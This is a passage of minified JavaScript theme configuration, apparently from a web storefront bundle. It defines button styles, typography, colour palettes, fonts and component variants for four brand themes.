0.1s",_hover:{bg:"#DCD2C7",color:"#101111",_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#DCD2C7",color:"#101111"},_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}},ut={secondary:Xe(Xe({},mt),{},{color:"#101111",backgroundColor:"#DCD2C7",_hover:{bg:"#101111",color:"#FFF",_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#101111",color:"#FFF"},_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}}),outline:Xe(Xe({},mt),{},{color:"#101111",backgroundColor:"transparent",border:"1px",borderColor:"#101111",_hover:{bg:"#DCD2C7",borderColor:"#DCD2C7",_disabled:{color:"#818281",borderColor:"#818281",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#DCD2C7",borderColor:"#DCD2C7"},_disabled:{color:"#818281",borderColor:"#818281",opacity:"initial",cursor:"not-allowed"}})},gt={fontFamily:"PT.primary",color:"#101111",fontStyle:"normal",fontWeight:"semibold",lineHeight:"1.3",letterSpacing:"normal",textTransform:"initial",backgroundColor:"#E4CDC4",transition:"ease-out 0.1s",_hover:{bg:"#363736",color:"#FFF",_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#363736"},_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}},ft={secondary:Xe(Xe({},gt),{},{color:"#FFF",backgroundColor:"#363736",_hover:{bg:"#E4CDC4",color:"#101111",_disabled:{bg:"#E3E3E3",color:"818281",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#E4CDC4",color:"#101111"},_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}}),outline:Xe(Xe({},gt),{},{backgroundColor:"transparent",border:"1px",borderColor:"#101111",_hover:{backgroundColor:"#363736",borderColor:"#363736",color:"#FFF",_disabled:{color:"#A6A7A6",borderColor:"#A6A7A6",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#363736",borderColor:"#363736"},_disabled:{color:"#A6A7A6",borderColor:"#A6A7A6",opacity:"initial",cursor:"not-allowed"}})},ht={fontFamily:"LC.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.25",letterSpacing:"normal",textTransform:"uppercase",backgroundColor:"#F14345",borderRadius:"initial",transition:"ease-out 0.1s",_hover:{bg:"#F4696A",_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#F4696A"},_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},bt={secondary:Xe(Xe({},ht),{},{backgroundColor:"#D03234",_hover:{bg:"#F14345",_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#F14345"},_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}}),outline:Xe(Xe({},ht),{},{color:"#3B3141",backgroundColor:"transparent",border:"1px",borderColor:"#C7D0D0",_hover:{color:"#FFF",bg:"#F14345",borderColor:"#F14345",_disabled:{color:"#C7D0D0",borderColor:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},_active:{color:"#FFF",bg:"#F14345",borderColor:"#F14345"},_disabled:{color:"#C7D0D0",borderColor:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}})},yt={".brand .asset__picture":{padding:"10px",display:"block",backgroundColor:"#f0f0f0",img:{opacity:"1 !important"}}},xt={".split-image .asset__link":{cursor:"pointer",display:"block",outline:"none"}},vt={".hover-animate":{},".hover-animate img":{transition:".3s ease all"},".hover-animate .asset__picture":{transition:".3s ease all"},".hover--zoom-in":{overflow:"hidden",_hover:{img:{transform:"scale(1.05)"}}},".hover--zoom-out":{overflow:"hidden",_hover:{img:{transform:"scale(.95)"}}},".hover--fade-in img":{opacity:".8"},".hover--fade-out img":{opacity:"1"},".hover--fade-in":{_hover:{img:{opacity:"1"}}},".hover--fade-out":{_hover:{img:{opacity:".8"},".asset__picture":{opacity:".8"}}}},Ct={baseStyle:e=>({baseStyle:Xe(Xe(Xe(Xe(Xe(Xe(Xe(Xe(Xe(Xe(Xe({},Je),ot),rt),nt),at),it),vt),yt),xt),Qe),{},{".container":{width:"full",marginX:"auto","@media (min-width: 768px)":{maxWidth:"1430px"}},".btn":Xe({},ct),".btn-primary":Xe({},dt),".btn-secondary":Xe({},pt.secondary),".btn-outline":Xe({},pt.outline),"table[border]":{border:"1px solid #000",borderCollapse:"collapse",th:{border:"1px solid #000"},td:{border:"1px solid #000",cellspacing:"0",cellpadding:"50px"}},".list-unstyled":{paddingLeft:0,listStyle:"none"},".d-flex":{display:"flex"},a:{color:"#000",_hover:{color:"#000"}}})}),variants:{OK:{baseStyle:Xe(Xe(Xe(Xe({},et),lt),{fontFamily:"OK.primary",fontSize:"14px",lineHeight:"22px","@media screen and (min-width: 1024px)":{fontSize:"16px",lineHeight:"25px"},h1:{fontFamily:"OK.secondary",fontSize:{base:"33px",md:"43px"},fontWeight:"800",lineHeight:"1.1",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h2:{fontFamily:"OK.secondary",fontSize:{base:"27px",md:"35px"},fontWeight:"800",lineHeight:"1.1",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h3:{fontFamily:"OK.secondary",fontSize:{base:"23px",md:"28px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h4:{fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h5:{fontFamily:"OK.secondary",fontSize:{base:"16px",md:"18px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h6:{fontFamily:"OK.secondary",fontSize:{base:"12px",md:"14px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}),{},{".btn-primary":Xe({},mt),".btn-secondary":Xe({},ut.secondary),".btn-outline":Xe({},ut.outline)})},PT:{baseStyle:Xe(Xe(Xe(Xe({},tt),st),{fontFamily:"PT.primary",fontSize:"16px",letterSpacing:"normal",lineHeight:"22px","@media screen and (min-width: 1024px)":{fontSize:"16px",lineHeight:"25px"},h1:{fontSize:{base:"27px",md:"35px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:{base:"2.7px",md:"3.5px"},margin:"12.5px 0",_first:{marginTop:0}},h2:{fontSize:{base:"23px",md:"28px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:{base:"2.3px",md:"2.8px"},margin:"12.5px 0",_first:{marginTop:0}},h3:{fontSize:{base:"19px",md:"22px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h4:{fontSize:{base:"16px",md:"18px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h5:{fontSize:{base:"14px",md:"16px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h6:{fontSize:{base:"12px",md:"14px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}),{},{".btn-primary":Xe({},gt),".btn-secondary":Xe({},ft.secondary),".btn-outline":Xe({},ft.outline)})},LC:{baseStyle:Xe(Xe({},{fontFamily:"LC.primary",fontSize:"14px",lineHeight:"22px","@media screen and (min-width: 1024px)":{fontSize:"16px",lineHeight:"25px"},h1:{fontSize:{base:"33px",md:"43px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:"normal",fontSstyle:"italic",margin:"12.5px 0",_first:{marginTop:0}},h2:{fontSize:{base:"27px",md:"35px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:"normal",fontSstyle:"italic",margin:"12.5px 0",_first:{marginTop:0}},h3:{fontSize:{base:"23px",md:"28px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h4:{fontSize:{base:"19px",md:"22px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h5:{fontSize:{base:"16px",md:"18px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h6:{fontSize:{base:"12px",md:"14px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}),{},{".btn-primary":Xe({},ht),".btn-secondary":Xe({},bt.secondary),".btn-outline":Xe({},bt.outline)})}},parts:["CUM","OK","PT","LC"]};function wt(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function St(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?wt(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):wt(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const kt={".text-color-white":{color:"#fff"},".text-color-black":{color:"#000"},".text-primary":{color:"#000"},".text-secondary":{color:"#a00001"},".text-success":{color:"#007d49"},".text-warning":{color:"#ff9200"},".text-danger":{color:"#a00001"}},Et=St(St({},kt),{},{".text-primary":{color:"#fff"},".text-secondary":{color:"#000"},".text-success":{color:"#28a745"},".text-warning":{color:"#ffc107"},".text-danger":{color:"#dc3545"}}),Ft=St(St({},kt),{},{".text-primary":{color:"#8e6420"},".text-secondary":{color:"#d39f4a"},".text-success":{color:"#00bc0e"},".text-warning":{color:"#ffc107"},".text-danger":{color:"#a00001"}}),It={".bg-gray-200":{backgroundColor:"#f2f2f2"},".bg-primary":{backgroundColor:"#000"},".bg-secondary":{backgroundColor:"#a00001"},".bg-color-white":{backgroundColor:"#fff"},".bg-color-black":{backgroundColor:"#000"}},Tt=St(St({},It),{},{".bg-primary":{backgroundColor:"#fff"},".bg-secondary":{backgroundColor:"#000"}}),_t=St(St({},It),{},{".bg-primary":{backgroundColor:"#8e6420"},".bg-secondary":{backgroundColor:"#d39f4a"}}),Pt={margin:"12.5px 0","&:first-of-type":{marginTop:0},"&:last-of-type":{marginBottom:0}},Ot={margin:"18.75px 0 6.25px","&:first-of-type":{marginTop:0},"&:last-of-type":{marginBottom:0}},At={fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"normal",lineHeight:"22px","@media screen and (min-width: 1024px)":{fontSize:"16px",lineHeight:"25px"},h1:St({fontSize:{base:"27px",md:"35px"},fontWeight:"900",lineHeight:{base:"29px",md:"38px"},letterSpacing:{base:"-0.54px",md:"-0.7px"}},Ot),h2:St({fontSize:{base:"27px",md:"35px"},fontWeight:"900",lineHeight:{base:"29px",md:"38px"},letterSpacing:{base:"-0.54px",md:"-0.7px"}},Ot),h3:St({fontSize:{base:"23px",md:"28px"},fontWeight:"900",lineHeight:{base:"29px",md:"38px"},letterSpacing:{base:"-0.54px",md:"-0.7px"}},Ot),h4:St({fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:{base:"29px",md:"38px"},letterSpacing:{base:"-0.54px",md:"-0.7px"}},Ot),h5:St({fontSize:{base:"16px",md:"18px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:{base:"-0.32px",md:"-0.36px"}},Ot),".html-text":{h1:St({color:"CUM.primary",fontWeight:"400"},Pt),h2:St({fontWeight:"700"},Pt),h3:St({},Pt),h4:St({},Pt),h5:St({},Pt),h6:St({},Pt)}},Lt={fontFamily:"OK.primary",fontSize:"14px",lineHeight:"22px","@media screen and (min-width: 1024px)":{fontSize:"16px",lineHeight:"25px"},h1:St({fontFamily:"OK.secondary",fontSize:{base:"33px",md:"43px"},fontWeight:"800",lineHeight:"1.1",letterSpacing:"normal"},Ot),h2:St({fontFamily:"OK.secondary",fontSize:{base:"27px",md:"35px"},fontWeight:"800",lineHeight:"1.1",letterSpacing:"normal"},Ot),h3:St({fontFamily:"OK.secondary",fontSize:{base:"23px",md:"28px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal"},Ot),h4:St({fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontWeight:"600",lineHeight:"1.4",letterSpacing:"normal"},Ot),h5:St({fontFamily:"OK.secondary",fontSize:{base:"16px",md:"18px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal"},Ot),".html-text":{h1:{color:"OK.secondary",fontWeight:"800"}}},zt={fontFamily:"PT.primary",fontSize:"16px",letterSpacing:"normal",lineHeight:"22px","@media screen and (min-width: 1024px)":{fontSize:"16px",lineHeight:"25px"},h1:St({fontSize:{base:"27px",md:"35px"},fontWeight:"400",lineHeight:"1.1",letterSpacing:{base:"2.7px",md:"3.5px"}},Ot),h2:St({fontSize:{base:"23px",md:"28px"},fontWeight:"400",lineHeight:"1.1",letterSpacing:{base:"2.3px",md:"2.8px"}},Ot),h3:St({fontSize:{base:"19px",md:"22px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal"},Ot),h4:St({fontSize:{base:"16px",md:"18px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",textTransform:"none"},Ot),h5:St({fontSize:{base:"14px",md:"16px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",textTransform:"none"},Ot),".html-text":{h1:{color:"PT.primary"}}},Wt={fontFamily:"LC.primary",fontSize:"14px",lineHeight:"22px","@media screen and (min-width: 1024px)":{fontSize:"16px",lineHeight:"25px"},h1:St({fontSize:{base:"33px",md:"43px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:"normal",fontSstyle:"italic"},Ot),h2:St({fontSize:{base:"27px",md:"35px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:"normal",fontSstyle:"italic"},Ot),h3:St({fontSize:{base:"23px",md:"28px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal"},Ot),h4:St({fontSize:{base:"19px",md:"22px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal"},Ot),h5:St({fontSize:{base:"16px",md:"18px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal"},Ot),".html-text":{h1:{color:"LC.primary"}}},Bt={h4:{marginX:"auto","@media only screen and (max-width: 600px)":{maxWidth:"300px"}},"h1 + h2":{marginTop:"6.25px"},"h2 + h3":{marginTop:"6.25px"},"h3 + h4":{marginTop:"6.25px"},"h4 + h5":{marginTop:"6.25px"},"h5 + h6":{marginTop:"6.25px"},p:{margin:"6.25px 0","&:first-of-type":{marginTop:0},"&:last-of-type":{marginBottom:0},".btn":{marginBottom:"5px"}}},Dt={".valign-center":{"@media (min-width: 768px)":St({display:"flex",flexDirection:"column",justifyContent:"center"},Bt)},".valign-bottom":{"@media (min-width: 768px)":St({display:"flex",flexDirection:"column",justifyContent:"flex-end"},Bt)},".valign-distribute":{"@media (min-width: 768px)":St({display:"flex",flexDirection:"column",justifyContent:"space-between"},Bt)}},Mt={backgroundColor:"transparent",borderColor:"transparent !important",borderBottomColor:"black !important",borderRadius:0,color:"black",paddingX:0,minWidth:"auto",_hover:{backgroundColor:"transparent",borderColor:"transparent !important"},_focus:{backgroundColor:"transparent",borderColor:"transparent !important"},_active:{backgroundColor:"transparent",borderColor:"transparent !important"},"&.active":{backgroundColor:"transparent",borderColor:"transparent !important"}},jt=St(St({marginBottom:"25px",h4:{marginX:"auto"},strong:{fontWeight:"bolder"},p:{margin:"12.5px 0","&:first-of-type":{marginTop:0},"&:last-of-type":{marginBottom:0}},a:{textDecoration:"underline",_hover:{textDecoration:"none"}},"a:not([href]):not([tabindex])":{color:"inherit",textDecoration:"none",_hover:{color:"inherit",textDecoration:"none"},_focus:{color:"inherit",textDecoration:"none"}}},{".spacing-large":{padding:"25px"},".spacing-normal":{padding:"12.5px"},".spacing-small":{padding:"8px"},".spacing-minimal":{padding:"5px"}}),{},{"p .btn":{fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"700",lineHeight:"16px",letterSpacing:".44px",display:"inline-block",textAlign:"center",whiteSpace:"nowrap",verticalAlign:"middle",userSelect:"none",border:"1px solid transparent",padding:"8px 25px",borderRadius:"0",transition:"color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out",textDecoration:"none",marginBottom:"5px"},"p .btn-primary":{color:"#fff",backgroundColor:"#000",borderColor:"#000",_hover:{color:"#000",backgroundColor:"#fff"},_focus:{color:"#000",backgroundColor:"#fff"},_active:{color:"#000",backgroundColor:"#fff"}},"p .btn-outline-primary":{color:"#000",backgroundColor:"transparent",borderColor:"#000",_hover:{color:"CUM.primary",backgroundColor:"transparent"},_focus:{color:"CUM.primary",backgroundColor:"transparent"},_active:{color:"#fff",backgroundColor:"#000",borderColor:"#000"}},"p .btn-secondary":{fontSize:"14px",fontWeight:"900",lineHeight:"1.5em",letterSpacing:"1px",_hover:{color:"#fff"},_focus:{color:"#fff"},_active:{color:"#fff"}},"p .btn-secondary-special":{color:"#fff",background:"linear-gradient(to left, #a00001 50%, #fff 50%)",backgroundSize:"200% 100%",backgroundPosition:"right bottom",borderColor:"#a00001",position:"relative",transform:"skew(-18deg)",transition:"background-position .2s ease-in-out, color .2s ease-in-out",_hover:{backgroundPosition:"left bottom",color:"#a00001",backgroundColor:"#7a0001",borderColor:"#6d0001",background:"linear-gradient(to left, #a00001 50%, #fff 50%)",backgroundSize:"200% 100%"},_active:{color:"#fff",backgroundColor:"#6d0001",borderColor:"#6d0001",background:"linear-gradient(to left, #a00001 50%, #fff 50%)",backgroundSize:"200% 100%"}},".text-left":{textAlign:"left"},".text-left p img":{marginLeft:"initial",marginRight:"initial"},".text-md-left":{"@media (min-width: 768px)":{textAlign:"left !important"}},".text-md-left p img":{"@media (min-width: 768px)":{marginLeft:"initial !important",marginRight:"initial !important"}},".text-center":{textAlign:"center"},".text-center p img":{marginLeft:"auto",marginRight:"auto"},".text-md-center":{"@media (min-width: 768px)":{textAlign:"center !important"}},".text-md-center p img":{"@media (min-width: 768px)":{marginLeft:"auto !important",marginRight:"auto !important"}},".text-right":{textAlign:"righ"},".text-right p img":{marginLeft:"auto",marginRight:"initial"},".text-md-right":{"@media (min-width: 768px)":{textAlign:"right !important"}},".text-md-right p img":{"@media (min-width: 768px)":{marginLeft:"auto !important",marginRight:"initial !important"}},".d-inline-block":{display:"inline-block!important"}}),Zt=St(St({},jt),{},{"p .btn":{fontFamily:"OK.primary","&:not(.btn-block):not(.btn-small):not(.no-min-width)":{maxWidth:"full","@media (min-width: 768px)":{minWidth:"246px"}}},"p .btn-secondary":{color:"#FFF",backgroundColor:"#101111",borderColor:"#101111",_hover:{color:"#101111",backgroundColor:"#fff"},_focus:{color:"#101111",backgroundColor:"#fff"},_active:{color:"#101111",backgroundColor:"#fff"}},"p .btn-outline-primary":{textTransform:"uppercase",_hover:{color:"#FFF",backgroundColor:"#101111"},_focus:{color:"#FFF",backgroundColor:"#101111"},_active:{color:"#FFF",backgroundColor:"#101111"}},"p .btn-secondary-special":{color:"#fff",background:"linear-gradient(to left, #101111 50%, #fff 50%)",borderColor:"#101111",transform:"initial",_hover:{backgroundPosition:"left bottom",color:"#101111",backgroundColor:"#fff",borderColor:"#101111",background:"linear-gradient(to left, #101111 50%, #fff 50%)",backgroundSize:"200% 100%"},_active:{color:"#101111",backgroundColor:"#fff",borderColor:"#101111",background:"linear-gradient(to left, #101111 50%, #fff 50%)",backgroundSize:"200% 100%"}},".btn-primary":{"&:not(.btn-block):not(.select-toggle):not(.btn-small):not(.no-min-width)":St({},Mt)}}),Ht=St(St({},jt),{},{"p .btn":{fontFamily:"PT.primary",lineHeight:"1.6","&:not(.btn-block):not(.btn-small):not(.no-min-width)":{maxWidth:"full","@media (min-width: 768px)":{minWidth:"272px"}}},"p .btn-secondary":{color:"#101111",backgroundColor:"#E4CDC4",borderColor:"#E4CDC4",borderRadius:"sm",_hover:{color:"#FFF",backgroundColor:"#363736"},_focus:{color:"#FFF",backgroundColor:"#363736"},_active:{color:"#FFF",backgroundColor:"#363736"}},"p .btn-outline-primary":{_hover:{color:"PT.primary"},_focus:{color:"PT.primary"}},"p .btn-secondary-special":{color:"#101111",background:"linear-gradient(to left, #d39f4a 50%, #fff 50%)",borderColor:"#d39f4a",backgroundImage:"linear-gradient(270deg,#f0f0f0 50%,#fff 0)",_hover:{backgroundPosition:"left bottom",color:"#101111",backgroundColor:"#edd9b7",borderColor:"#edd9b7",background:"linear-gradient(to left, #d39f4a 50%, #fff 50%)",backgroundSize:"200% 100%"},_active:{color:"#101111",backgroundColor:"##edd9b7",borderColor:"##edd9b7",background:"linear-gradient(to left, #d39f4a 50%, #fff 50%)",backgroundSize:"200% 100%"}},".btn-primary":{"&:not(.btn-block):not(.select-toggle):not(.btn-small):not(.no-min-width)":St({},Mt)}}),Rt=St(St({},jt),{},{"p .btn":{fontFamily:"LC.primary"},"p .btn-outline-primary":{_hover:{color:"LC.primary",backgroundColor:"transparent"},_focus:{color:"LC.primary",backgroundColor:"transparent"}}}),$t={styles:{global:{"html, body":{backgroundColor:"white",color:"gray.900"},":focus, :focus-visible, *[data-focus]":{boxShadow:"none !important",outline:"none !important",borderColor:"inherit !important",WebkitTapHighlightColor:"transparent !important"},body:{minHeight:"100vh",fontSize:"14px"},".react-target":{display:"flex",minHeight:"100vh"},'input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-results-button, input[type="search"]::-webkit-search-results-decoration':{display:"none"}}},layerStyles:p,colors:{transparent:"transparent",current:"currentColor",white:"#FFFFFF",CUM:{primary:"#a00001",secondary:"#101111",primaryHighlight:"#ed1c24 !important",primaryHighlightBold:"#ed1c24 !important",secondaryHighlight:"#3ab44a !important",secondaryHighlightBold:"#3ab44a !important",default:"#101111"},OK:{primary:"#dcd2c7",secondary:"black",primaryHighlight:"#ed2124 !important",primaryHighlightBold:"#ed2124 !important",secondaryHighlight:"#cc742a !important",secondaryHighlightBold:"#cc742a !important",default:"#101111"},PT:{primary:"#dec1b6",secondary:"#363736",primaryHighlight:"#cc123c !important",primaryHighlightBold:"#cc123c !important",secondaryHighlight:"#BE6A6B !important",secondaryHighlightBold:"#D4AF37 !important",default:"#101111"},LC:{primary:"#F14345",secondary:"#363736",primaryHighlight:"#ed1c24 !important",primaryHighlightBold:"#ed1c24 !important",secondaryHighlight:"#3ab44a !important",secondaryHighlightBold:"#3ab44a !important",default:"#101111"},whiteAlpha:{50:"rgba(255, 255, 255, 0.04)",100:"rgba(255, 255, 255, 0.06)",200:"rgba(255, 255, 255, 0.08)",300:"rgba(255, 255, 255, 0.16)",400:"rgba(255, 255, 255, 0.24)",500:"rgba(255, 255, 255, 0.36)",600:"rgba(255, 255, 255, 0.48)",700:"rgba(255, 255, 255, 0.64)",800:"rgba(255, 255, 255, 0.80)",900:"rgba(255, 255, 255, 0.92)"},blackAlpha:{50:"rgba(0, 0, 0, 0.04)",100:"rgba(0, 0, 0, 0.06)",200:"rgba(0, 0, 0, 0.08)",300:"rgba(0, 0, 0, 0.16)",400:"rgba(0, 0, 0, 0.24)",500:"rgba(0, 0, 0, 0.36)",600:"rgba(0, 0, 0, 0.48)",700:"rgba(0, 0, 0, 0.64)",800:"rgba(0, 0, 0, 0.80)",900:"rgba(0, 0, 0, 0.92)"},gray:{50:"#F3F3F3",100:"#E5E5E5",200:"#C9C9C9",300:"#AEAEAE",400:"#A0A0A0",500:"#939393",600:"#747474",700:"#5C5C5C",800:"#444444",900:"#181818"},red:{50:"#FEF1EE",100:"#FEDED8",200:"#FEB8AB",300:"#FE8F7D",400:"#FE7765",500:"#FE5C4C",600:"#EA001E",700:"#BA0517",800:"#8E030F",900:"#640103",1e3:"#a00001"},orange:{50:"#FEF1ED",100:"#FFDED5",200:"#FEB9A5",300:"#FF906E",400:"#FF784F",500:"#FF5D2D",600:"#D83A00",700:"#AA3001",800:"#7E2600",900:"#541D01"},yellow:{50:"#FBF3E0",100:"#F9E3B6",200:"#FCC003",300:"#E4A201",400:"#D79304",500:"#CA8501",600:"#A86403",700:"#8C4B02",800:"#6F3400",900:"#4F2100"},green:{50:"#EBF7E6",100:"#CDEFC4",200:"#91DB8B",300:"#45C65A",400:"#41B658",500:"#3BA755",600:"#2E844A",700:"#22683E",800:"#194E31",900:"#0E3522"},teal:{50:"#DEF9F3",100:"#ACF3E4",200:"#04E1CB",300:"#01C3B3",400:"#03B4A7",500:"#06A59A",600:"#0B827C",700:"#056764",800:"#024D4C",900:"#023434"},blue:{50:"#EEF4FF",100:"#D8E6FE",200:"#AACBFF",300:"#78B0FD",400:"#57A3FD",500:"#1B96FF",600:"#0176D3",700:"#0B5CAB",800:"#014486",900:"#032D60"},cyan:{50:"#EAF5FE%",100:"#CFE9FE",200:"#90D0FE",300:"#1AB9FF",400:"#08ABED",500:"#0D9DDA",600:"#107CAD",700:"#05628A",800:"#084968",900:"#023248"},purple:{50:"#F6F2FB",100:"#ECE1F9",200:"#D78FF5",300:"#C29EF1",400:"#B78DEF",500:"#AD7BEE",600:"#9050E9",700:"#7526E3",800:"#5A1BA9",900:"#401075"},pink:{50:"#F9F0FF",100:"#F2DEFE",200:"#E5B9FE",300:"#D892FE",400:"#D17DFE",500:"#CB65FF",600:"#BA01FF",700:"#9602C7",800:"#730394",900:"#520066"}},fonts:{CUM:{primary:"Inter"},OK:{primary:"Asap",secondary:"Montserrat"},PT:{primary:"Mulish"},LC:{primary:"Supreme"}},typography:{CUM:{},OK:{},PT:{},LC:{}},breakpoints:{sm:"30em",xm:"37.5em",md:"48em",lg:"62em",xl:"80em","2xl":"96em"},sizes:{11:"2.75rem",container:{sm:"640px",md:"768px",lg:"1024px",xl:"1200px",xxl:"1430px",xxxl:"1430px"}},space:{11:"2.75rem"},gradients:{imageBackground:"linear(270deg, #E6E5EA, #EEEEEE)"},shadows:{top:"0px -1px 3px rgba(0, 0, 0, 0.1), 0px -1px 2px rgba(0, 0, 0, 0.06)"},components:{Accordion:{baseStyle:{button:{_hover:{background:"none"}},panel:{paddingTop:0,paddingBottom:0}}},Alert:{variants:{subtle:e=>({container:{borderColor:`${e.colorScheme||"green"}.600`,borderWidth:1,borderStyle:"solid"}})}},Badge:{variants:{notification:{display:"inline-flex",justifyContent:"center",position:"absolute",top:0,right:0,minWidth:5,height:5,color:"white",fontSize:"xs",backgroundColor:"red.1000",border:"1px solid",borderColor:"white",borderRadius:"full"}}},Button:w,Checkbox:{baseStyle:{container:{style:{alignItems:"baseline"}},label:{fontFamily:"CUM.primary",color:"#595D5F",fontSize:"sm",fontStyle:"normal",fontWeight:"normal",lineHeight:"22px",width:"full"},control:{border:"1px solid #A1A8AD",borderRadius:"base",_checked:{backgroundColor:"white",borderColor:"#A1A8AD",color:"#101111",_hover:{backgroundColor:"white",borderColor:"#A1A8AD",color:"#101111"}}}},sizes:{md:{label:{fontSize:"sm"}}},variants:{OK:{label:{fontFamily:"OK.primary",color:"#5B5C5C"}},PT:{label:{fontFamily:"PT.primary",color:"#5B5C5C"}},LC:{label:{fontFamily:"LC.primary"}}}},Container:{baseStyle:{maxWidth:"container.xxl"},variants:{form:{maxWidth:"522px",px:0}}},Drawer:{baseStyle:{header:{paddingTop:1,paddingRight:[4,4,6,6],paddingBottom:1,paddingLeft:[4,4,6,6],boxShadow:"base"},body:{padding:[4,4,6,6]},footer:{paddingTop:6,paddingRight:[4,4,6,6],paddingBottom:11,paddingLeft:[4,4,6,6]},drawerHeader:{boxShadow:"none",backgroundColor:"transparent",paddingTop:"0 !important",paddingX:"0 !important"},drawerHeading:{display:"flex",alignItems:"center",textTransform:"uppercase",fontSize:{base:"16px",md:"19px"},lineHeight:"21px",gap:"5px",fontWeight:"800",width:"100%",fontFamily:"CUM.primary"},drawerOverlay:{background:"blackAlpha.700"},drawerCloseIcon:{display:"flex",minWidth:"32px",height:"32px",marginLeft:"11px",_hover:{backgroundColor:"blackAlpha.100"}}}},FormLabel:{baseStyle:{marginBottom:1,fontSize:"sm",fontWeight:"semibold"}},Icon:{baseStyle:{display:"inline-block",verticalAlign:"bottom",boxSize:6}},Input:F,Modal:{baseStyle:{dialog:{borderRadius:"base"}}},Popover:{parts:["popper"],baseStyle:{popper:{borderColor:"transparent",borderRadius:"base",boxShadow:"0px 1px 12px rgba(0, 0, 0, 0.25)"}},variants:{small:{},normal:{popper:{width:286},header:{textAlign:"left",fontWeight:700,borderBottom:"none",fontSize:18,px:7,paddingTop:6},footer:{textAlign:"left",fontSize:14,px:3,borderTop:"none"},content:{width:286},body:{py:0}},fullWidth:{popper:{width:"100%",maxWidth:"100%",boxShadow:"none",top:"0",right:"auto",bottom:"auto",left:"0"},content:{width:"auto"}}},defaultProps:{variant:"normal"}},Radio:{baseStyle:{container:{display:"flex"},label:{fontFamily:"CUM.primary",color:"#595D5F",fontSize:"sm",fontStyle:"normal",fontWeight:"normal",lineHeight:"22px",width:"full"},control:{boxSizing:"content-box",backgroundColor:"white",border:"1px solid 